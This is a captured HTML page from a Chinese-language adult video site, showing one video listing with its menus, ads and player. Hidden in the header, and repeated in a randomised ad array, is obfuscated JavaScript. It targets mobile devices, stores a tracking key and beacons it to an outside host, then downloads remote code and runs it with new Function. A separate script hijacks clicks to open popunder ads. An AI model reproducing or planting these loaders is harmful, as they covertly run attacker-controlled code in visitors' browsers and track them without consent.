

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/chengrendongman/34370.html
body_size: 11385
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> 睡到一半被男友的棒棒叫醒 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="c2bf1d0de47d29b475001fd6-text/javascript"></script>
    <script type="c2bf1d0de47d29b475001fd6-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="c2bf1d0de47d29b475001fd6-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="c2bf1d0de47d29b475001fd6-text/javascript"></script>
    <script type="c2bf1d0de47d29b475001fd6-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="c2bf1d0de47d29b475001fd6-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="c2bf1d0de47d29b475001fd6-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="c2bf1d0de47d29b475001fd6-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-c2bf1d0de47d29b475001fd6-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-c2bf1d0de47d29b475001fd6-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="c2bf1d0de47d29b475001fd6-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="c2bf1d0de47d29b475001fd6-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="c2bf1d0de47d29b475001fd6-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="c2bf1d0de47d29b475001fd6-text/javascript">nGoPFebL();</script>



<script type="c2bf1d0de47d29b475001fd6-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="c2bf1d0de47d29b475001fd6-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/___AV/'>▼國產AV</a> > <a href='/chinese-av-porn/8/'>大象传媒</a> > <label> 睡到一半被男友的棒棒叫醒</label></div>
              <h2> 睡到一半被男友的棒棒叫醒</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/2503/D-03050U10961aab4243X.jpg" title=" 睡到一半被男友的棒棒叫醒" alt=" 睡到一半被男友的棒棒叫醒"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=34370&mid=2" type="c2bf1d0de47d29b475001fd6-text/javascript" language="javascript"></script>
   影片編號:34370
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="c2bf1d0de47d29b475001fd6-text/javascript">
    var sp_m3u8 = "https://t30.cdn2020.com/video/m3u8/2025/02/27/662bd8e3/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://t30.cdn2020.com/video/m3u8/2025/02/27/662bd8e3/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E5%A4%A7%E8%B1%A1%E4%BC%A0%E5%AA%92/' target="_blank">大象传媒</a> <a href='/actresses/%E4%B9%90%E6%92%AD%E4%BC%A0%E5%AA%92/' target="_blank">乐播传媒</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chinese-av-porn/8/34369.html'> 晚上塞跳蛋玩到睡覺隔天早上被男友發現</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
